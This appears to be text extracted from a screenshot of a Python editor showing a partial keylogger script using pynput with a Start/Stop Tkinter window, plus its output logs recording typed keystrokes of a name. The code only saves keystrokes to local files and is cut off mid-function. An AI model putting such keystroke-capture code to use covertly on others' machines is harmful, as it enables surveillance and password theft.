 keylogger.py - C:\Users\91638\OneDrive\Desktop\mohana priya\keylogger.py (3.11.4)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)
def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)
def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True
    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)
def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )
    if flag == True:
Keylogger
Keylogger stopped.
Start
Stop
key_log
File Edit View
'm''o''h''a''n''a''p''r''i''y''a'
key_log key_log key_log
File Edit View
[{"Pressed": "'m'"}, {"Held": "'m'"}, {"Released": "'m'"}, {"Pressed": "'o'"},
{"Held": "'o'"}, {"Released": "'o'"}, {"Pressed": "'h'"}, {"Held": "'h'"},
{"Released": "'h'"}, {"Pressed": "'a'"}, {"Held": "'a'"}, {"Released": "'a'"},
{"Pressed": "'n'"}, {"Held": "'n'"}, {"Released": "'n'"}, {"Pressed": "'a'"},
{"Held": "'a'"}, {"Released": "'a'"}, {"Pressed": "'p'"}, {"Held": "'p'"},
{"Released": "'p'"}, {"Pressed": "'r'"}, {"Held": "'r'"}, {"Released": "'r'"},
{"Pressed": "'i'"}, {"Held": "'i'"}, {"Released": "'i'"}, {"Pressed": "'y'"},
{"Held": "'y'"}, {"Released": "'y'"}, {"Pressed": "'a'"}, {"Held": "'a'"},
{"Released": "'a'"}]
Ln: 23 Col: 0
36°
Search
PRE
myhp
32
ENG
IN
13:06
05-04-2024